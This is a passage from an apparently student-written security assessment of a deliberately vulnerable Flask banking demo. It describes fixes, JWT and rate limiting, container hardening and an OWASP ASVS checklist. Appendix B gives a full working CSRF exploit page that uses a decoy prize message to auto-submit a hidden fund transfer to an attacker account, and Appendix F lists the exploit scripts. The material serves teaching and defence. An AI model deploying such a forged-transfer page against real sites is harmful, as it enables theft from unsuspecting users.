4.4 Fix V5: Authorization Check (IDOR)
Why the fix works: The original query filters only on account ID, which the attacker controls. The fix adds AND user_id = ? binding the query to the session's user identifier, which the server controls and the attacker cannot modify. This means the database engine enforces the ownership rule not application-layer code that could be bypassed. The server returns 403 rather than 404 to prevent enumeration: returning 404 for accounts that exist but belong to other users would confirm their existence to the attacker.
# BEFORE only filters by ID
account = conn.execute("SELECT * FROM accounts WHERE id=?", (account_id,)).fetchone()

# AFTER filters by ID AND owner; attacker cannot satisfy both conditions
account = conn.execute(
"SELECT * FROM accounts WHERE id=? AND user_id=?",
(account_id, session['user_id'])
).fetchone()
if not account:
return render_template('403.html'), 403
4.5 Fix V6: bcrypt Password Hashing
Why bcrypt rather than SHA-256 or MD5: SHA-256 and MD5 are fast by design — a modern GPU can compute billions of hashes per second, making brute-force attacks against a stolen hash database practical within hours. bcrypt is intentionally slow: at cost factor 12, each password check takes approximately 250 ms on commodity hardware. An attacker with a stolen database would take years rather than hours to crack passwords, rendering the attack economically infeasible for most targets. The salt embedded in the hash (the first 22 characters of the $2b$12$... string) prevents pre-computed rainbow table attacks.
Figure 13: Session cookie DevTools view showing HttpOnly and SameSite=Strict flags set correctly

4.6 Fixes V7 and V8: Secret Key and Security Headers
The secret key is loaded from an environment variable at startup; the application raises a RuntimeError immediately if the variable is absent, preventing accidental deployment with a default or empty key. Security headers are applied globally via an after_request hook, ensuring they are present on every response regardless of which route handler serves it. See Appendix C for the full security headers and session configuration code.

API SECURITY AND APPLICATION SANDBOXING
5.1 JWT Authentication and Role-Based Access Control
A REST API layer was implemented for the planned 8TechBank mobile application using JSON Web Tokens (JWT). The authentication flow issues a token with a 15-minute expiry on successful login. A middleware decorator validates the token on every protected route and optionally enforces a required role. Full implementation code is in Appendix D.
Design decisions worth noting:
HS256 (HMAC-SHA256) is used for token signing. The signing secret is loaded from an environment variable. RS256 (RSA asymmetric) would be preferable for a multi-service architecture where a separate service needs to verify tokens without having the signing key, but HS256 is appropriate for this single-application deployment.
Token expiry is set to 15 minutes, matching the session timeout. Short-lived tokens limit the damage window if a token is intercepted. A refresh token endpoint should be added in a production implementation to allow silent renewal without re-authentication.
The 401 vs 403 distinction is observed: 401 is returned when no valid token is present (the client should re-authenticate); 403 is returned when a valid token exists but lacks the required role (re-authentication will not help).
5.2 Rate Limiting and Input Validation
The authentication endpoint is rate-limited to five requests per minute per IP address using Flask-Limiter. This prevents online brute-force attacks where an attacker cycles through a password list. After five failed attempts within a minute the endpoint returns HTTP 429 Too Many Requests.
All API endpoints validate input using Marshmallow schemas before any business logic executes. This ensures that malformed, oversized, or type-incorrect inputs are rejected with HTTP 422 Unprocessable Entity before reaching any database query, providing defence-in-depth against both injection attacks and denial-of-service via oversized inputs.


Figure 14: API rate limiter returning HTTP 429 Too Many Requests after five rapid authentication attempts

Figure 15: API returning HTTP 422 Unprocessable Entity for a malformed transfer request

5.3 Application Sandboxing Design
The following design confines 8TechBank to a minimal execution environment in production, applying least-privilege principles at the container, network, and filesystem layers.
Container isolation
The application runs as a dedicated non-root user (appuser) inside a Python slim image. The root filesystem is mounted read-only at runtime (--read-only); the only writable path is /tmp. All Linux capabilities are dropped except CAP_NET_BIND_SERVICE. The no-new-privileges security option is set to prevent any process inside the container from escalating privileges via setuid binaries.
Network segmentation
Three isolated Docker networks are defined: a public-facing DMZ network connecting the nginx reverse proxy to the internet, an application network connecting the proxy to the Flask container, and a database network connecting Flask to PostgreSQL. The Flask container has no direct internet access. The PostgreSQL container has no access to any network except the database network. Cross-network traffic is blocked by Docker's default isolation.
Resource limits
CPU is capped at 0.5 cores and memory at 256 MB per container. The maximum number of processes is set via the pids_limit option. These limits prevent a compromised container from consuming resources that would affect other services on the same host (denial-of-service via resource exhaustion).
See Appendix E for the complete Dockerfile and docker-compose.yml.

OSWAP ASVS LEVEL 1 COMPLIANCE ASSESSMENT
The table below maps the application against OWASP Application Security Verification Standard (ASVS) v4.0.3 [R4] Level 1 requirements. Level 1 represents the minimum security baseline appropriate for any web application.
ASVS Ref | Control | Description | Vulnerable | Secure | OWASP
V2.1.1 | Password length | Minimum 8 characters enforced | Fail | Pass | A07
V2.1.6 | Password hashing | bcrypt or Argon2 required | Fail | Pass | A02
V2.4.1 | No plaintext storage | Hashing required at rest | Fail | Pass | A02
V3.4.1 | HttpOnly cookie | Prevent JavaScript cookie theft | Fail | Pass | A07
V3.4.3 | SameSite=Strict | CSRF mitigation via cookie flag | Fail | Pass | A01
V3.4.5 | Session timeout | 15-minute idle auto-logout | Fail | Pass | A07
V4.1.1 | Access control | Ownership checks on all endpoints | Fail | Pass | A01
V4.2.2 | CSRF token | Per-session token on state-changing forms | Fail | Pass | A01
V5.2.1 | Output encoding | Encode all user-controlled output | Fail | Pass | A03
V5.3.4 | Parameterised queries | No string interpolation in SQL | Fail | Pass | A03
V13.1.1 | API rate limiting | Brute-force prevention on auth | Fail | Pass | A07
V14.4.1 | Security headers | CSP, X-Frame-Options, HSTS present | Fail | Pass | A05
Result: Vulnerable application 0/12 (0%) → Secure application 12/12 (100% ASVS Level 1).

CONCLUSION
This assignment demonstrated the practical reality of web application insecurity: a small banking application built with six common vulnerability patterns — SQL injection, XSS (two variants), CSRF, IDOR, and plaintext password storage — presents a risk posture that is, in aggregate, catastrophic. An unauthenticated attacker can bypass all authentication controls, read every customer's credentials, and initiate arbitrary fund transfers, all within a few minutes of beginning an attack.
Several important lessons emerge from this exercise:
Vulnerabilities compound. V1 (SQL injection) is dangerous on its own, but its combination with V6 (plaintext passwords) means that a single login attempt returns not just administrative access but the complete credential database. The risk of the application is not the sum of individual finding scores — the interaction between vulnerabilities creates emergent risks that exceed any single CVSS score.
The fixes are not difficult. Every critical vulnerability in this application has a well-understood, straightforward remedy. Parameterised queries, bcrypt hashing, CSRF tokens, and output encoding are all built-in features of the Flask ecosystem. The vulnerabilities exist not because of technical complexity but because of a failure to apply secure-by-default patterns at development time. This underscores the value of developer security training and secure coding standards.
Defence in depth matters. The Content-Security-Policy header illustrates this principle: it is not the primary XSS fix (output encoding is), but it provides a second barrier that remains effective even if a future code change accidentally reintroduces a vulnerability. Similarly, SameSite=Strict cookies complement CSRF tokens; bcrypt complements access controls on the database. A system that relies on a single security mechanism is only one mistake away from compromise.
Verification is essential. Each fix was verified by re-running the original exploit against the patched application and confirming that the attack is neutralised. Unverified fixes provide a false sense of security. The OWASP ASVS compliance matrix provides a structured checklist for this verification process and a basis for tracking residual risk.
The secure version of the application now passes all 12 OWASP ASVS Level 1 controls. Four additional gaps — HTTPS enforcement, account lockout, audit logging, and database migration — have been identified for full production readiness. Addressing these gaps would bring the application to a level of security appropriate for a real-world banking deployment.

APPENDICES
Appendix A: Complete Vulnerability Assessment Matrix
ID | Vulnerability | CWE | CVSS | Severity | OWASP | Impact | Location | Fixed
V1 | SQL Injection (Login) | 89 | 9.8 | CRITICAL | A03 | C/I/A:H | app.py:89 | Yes
V2 | Reflected XSS (Search) | 79 | 7.4 | HIGH | A03 | C:H I:L | app.py:114 | Yes
V3 | Stored XSS (Notes) | 79 | 8.8 | HIGH | A03 | C/I:H | app.py:160 | Yes
V4 | CSRF (Transfer) | 352 | 8.0 | HIGH | A01 | C/I:H | app.py:119 | Yes
V5 | IDOR (Account) | 639 | 7.5 | HIGH | A01 | C:H | app.py:200 | Yes
V6 | Plaintext Passwords | 256 | 8.1 | CRITICAL | A02 | C/I/A:H | app.py:229 | Yes
V7 | Hardcoded Key | 798 | 6.5 | MEDIUM | A02 | C:H | app.py:13 | Yes
V8 | Missing Headers | 693 | 5.3 | MEDIUM | A05 | C:L | app.py:— | Yes

Appendix B — CSRF Exploit Page (exploits/csrf_exploit.html)
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><title>Congratulations!</title></head>
<body>
<!-- Decoy content — victim never suspects the real purpose of this page -->
<h1>Congratulations! You have won a prize!</h1>
<p>Click the button below to claim your reward.</p>

<!-- Hidden form — submits automatically on page load without any click -->
<form id="csrfForm" action="http://127.0.0.1:5000/transfer"
method="POST" style="display:none;">
<input type="hidden" name="to_account" value="1"> <!-- Attacker account -->
<input type="hidden" name="amount" value="500">
<input type="hidden" name="note" value="CSRF auto-transfer">
</form>

<script>
// Fires the instant the victim's browser loads this page.
// The browser automatically attaches the victim's 8TechBank session cookie.
window.onload = function() { document.getElementById('csrfForm').submit(); };
</script>
</body>
</html>

Why this works: The browser's Same-Origin Policy restricts which responses JavaScript can read, but it does not restrict which requests the browser can send. A form submission to a different origin is permitted by default, and the browser automatically includes all cookies for the target domain. Without a CSRF token, the server cannot distinguish this forged request from a legitimate one.

Appendix C: Security Headers and Session Configuration
# src/secure/app.py — Security headers applied to every response
from datetime import timedelta

@app.after_request
def set_security_headers(response):
# Prevent MIME-type sniffing — stops browsers treating text/plain as JS
response.headers['X-Content-Type-Options'] = 'nosniff'
# Prevent clickjacking by blocking iframe embedding
response.headers['X-Frame-Options'] = 'DENY'
# Prevent referrer header leaking internal URLs
response.headers['Referrer-Policy'] = 'no-referrer'
# Enforce HTTPS for one year (add when TLS is configured)
response.headers['Strict-Transport-Security'] = 'max-age=31536000; includeSubDomains'
# Block inline scripts; only allow resources from own origin
response.headers['Content-Security-Policy'] = (
"default-src 'self'; script-src 'self'; frame-ancestors 'none';"
)
return response

# Session hardening
app.config.update(
SESSION_COOKIE_HTTPONLY=True, # JS cannot read session cookie
SESSION_COOKIE_SAMESITE='Strict', # Cookie not sent on cross-site requests
SESSION_COOKIE_SECURE=True, # Cookie only sent over HTTPS
PERMANENT_SESSION_LIFETIME=timedelta(minutes=15), # Idle auto-logout after 15 min
)

# Secret key — loaded from environment; app refuses to start without it
import os
app.secret_key = os.environ.get('SECRET_KEY')
if not app.secret_key:
raise RuntimeError("SECRET_KEY environment variable is not set.")

Appendix D: JWT API Authentication Implementation
# src/secure/app.py — JWT authentication and RBAC middleware
import jwt, datetime, os
from functools import wraps
from marshmallow import Schema, fields, validate, ValidationError

class LoginSchema(Schema):
username = fields.Str(required=True, validate=validate.Length(min=1, max=64))
password = fields.Str(required=True, validate=validate.Length(min=8, max=128))

class TransferSchema(Schema):
to_account = fields.Int(required=True, validate=validate.Range(min=1))
amount = fields.Float(required=True, validate=validate.Range(min=0.01, max=1_000_000))
note = fields.Str(load_default='', validate=validate.Length(max=256))

# ── Token issuance ──────────────────────────────────────────────────────────
@app.route('/api/auth/token', methods=['POST'])
@limiter.limit("5 per minute")
def api_token():
try:
data = LoginSchema().load(request.get_json() or {})
except ValidationError as e:
return jsonify({"errors": e.messages}), 422

user = verify_credentials(data['username'], data['password'])
if not user:
return jsonify({"error": "Invalid credentials"}), 401

payload = {
'user_id': user['id'],
'username': user['username'],
'role': user['role'],
'exp': datetime.datetime.utcnow() + datetime.timedelta(minutes=15),
'iat': datetime.datetime.utcnow(),
}
token = jwt.encode(payload, os.environ['JWT_SECRET'], algorithm='HS256')
return jsonify({"access_token": token, "token_type": "Bearer", "expires_in": 900})

# ── Validation middleware
def require_jwt(role=None):
def decorator(f):
@wraps(f)
def decorated(*args, **kwargs):
auth = request.headers.get('Authorization', '')
if not auth.startswith('Bearer '):
return jsonify({"error": "Missing token"}), 401
try:
payload = jwt.decode(
auth[7:], os.environ['JWT_SECRET'], algorithms=['HS256'])
except jwt.ExpiredSignatureError:
return jsonify({"error": "Token expired"}), 401
except jwt.InvalidTokenError:
return jsonify({"error": "Invalid token"}), 401
if role and payload.get('role') != role:
return jsonify({"error": "Insufficient privileges"}), 403
g.current_user = payload
return f(*args, **kwargs)
return decorated
return decorator

Appendix E: Dockerfile and docker-compose.yml
# src/secure/Dockerfile
FROM python:3.12-slim

# Create dedicated non-root application user
RUN groupadd -r appuser && useradd -r -g appuser appuser

WORKDIR /app
COPY requirements.txt .
RUN pip install --no-cache-dir -r requirements.txt

# Copy application files with correct ownership
COPY --chown=appuser:appuser . .

# Drop to non-root user — cannot escalate privileges after this point
USER appuser

EXPOSE 5000
# Use gunicorn (production WSGI server) instead of Flask dev server
CMD ["gunicorn", "--bind", "0.0.0.0:5000", "--workers", "2", "app:app"]

# docker-compose.yml
version: '3.9'

services:
web:
build: ./src/secure
read_only: true # Root filesystem is read-only
tmpfs: [/tmp] # /tmp is the only writable path
cap_drop: [ALL] # Drop all Linux capabilities
security_opt:
- no-new-privileges:true # Prevent privilege escalation
deploy:
resources:
limits:
cpus: '0.5' # Max 50% of one CPU core
memory: 256M # Max 256 MB RAM
pids_limit: 50 # Max 50 processes
networks: [app_network]
environment:
- SECRET_KEY # Loaded from host environment; never hardcoded
- JWT_SECRET
depends_on: [db]
ports:
- "127.0.0.1:5001:5000" # Bind to localhost only; not exposed to internet

db:
image: postgres:16-alpine
networks: [db_network]
environment:
POSTGRES_USER: techbank
POSTGRES_PASSWORD_FILE: /run/secrets/db_password
secrets: [db_password]
volumes: [db_data:/var/lib/postgresql/data]

networks:
app_network: # Flask ↔ nginx proxy; no internet access
db_network: # Flask ↔ PostgreSQL only

volumes:
db_data:

secrets:
db_password:
file: ./secrets/db_password.txt
Appendix F: Exploit Files Reference
File | Vulnerabilities Tested | How to Run
exploits/sqli_exploit.py | V1 — SQL Injection | python3 exploits/sqli_exploit.py
exploits/xss_exploit.py | V2, V3 — Reflected & Stored XSS | python3 exploits/xss_exploit.py
exploits/csrf_exploit.html | V4 — CSRF Fund Transfer | Open in browser while logged in to the app
exploits/idor_exploit.py | V5 — IDOR Account Access | python3 exploits/idor_exploit.py

Prerequisite: Start the vulnerable application first with: cd src/vulnerable && python3 app.py. The application listens on http://127.0.0.1:5000

